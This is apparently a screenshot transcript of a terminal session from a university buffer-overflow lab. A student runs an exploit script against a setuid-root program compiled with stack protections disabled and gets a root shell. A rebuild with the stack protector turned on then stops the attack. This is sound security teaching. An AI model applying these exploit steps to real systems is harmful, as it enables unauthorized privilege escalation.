 Applications
Terminal - seed@seed-v...
Terminal - seed@seed-vm-1: ~/dev/project3/Labsetup/code
File Edit View Terminal Tabs Help
^C
seed@seed-vm-1:~/dev/project3/Labsetup/code$
seed@seed-vm-1:~/dev/project3/Labsetup/code$ vim Makefile
seed@seed-vm-1:~/dev/project3/Labsetup/code$ make clean
rm -f badfile stack-L1 stack-L2 stack-L3 stack-L4 stack-L1-dbg stack-L2-dbg stack-L3-dbg stack-L4-dbg peda-session-stack*.txt .gdb_history
seed@seed-vm-1:~/dev/project3/Labsetup/code$ ./exploit.py
len(shellcode)  35
ret 0xffffcde1
seed@seed-vm-1:~/dev/project3/Labsetup/code$ make stack-L1
gcc -DBUF_SIZE=100 -z execstack -fno-stack-protector -m32 -o stack-L1 stack.c
gcc -DBUF_SIZE=100 -z execstack -fno-stack-protector -m32 -g -o stack-L1-dbg stack.c
sudo chown root stack-L1 && sudo chmod 4755 stack-L1
seed@seed-vm-1:~/dev/project3/Labsetup/code$ ./stack-L1
Input size: 517
# id
uid=0(root) gid=1003(seed) groups=1003(seed),121(docker)
# whoami
root
# ls -l /proc/$$/exe
lrwxrwxrwx 1 root seed 0 Oct 14 19:14 /proc/18931/exe -> /usr/bin/dash
#
seed@seed-vm-1:~/dev/project3/Labsetup/code$ vim Makefile
seed@seed-vm-1:~/dev/project3/Labsetup/code$ make clean
rm -f badfile stack-L1 stack-L2 stack-L3 stack-L4 stack-L1-dbg stack-L2-dbg stack-L3-dbg stack-L4-dbg peda-session-stack*.txt .gdb_history
seed@seed-vm-1:~/dev/project3/Labsetup/code$ ./exploit.py
len(shellcode)  35
ret 0xffffcde1
seed@seed-vm-1:~/dev/project3/Labsetup/code$ make stack-L1
gcc -DBUF_SIZE=100 -z execstack -m32 -o stack-L1 stack.c
gcc -DBUF_SIZE=100 -z execstack -m32 -g -o stack-L1-dbg stack.c
sudo chown root stack-L1 && sudo chmod 4755 stack-L1
seed@seed-vm-1:~/dev/project3/Labsetup/code$ ./stack-L1
Input size: 517
*** stack smashing detected ***: terminated
Aborted (core dumped)
seed@seed-vm-1:~/dev/project3/Labsetup/code$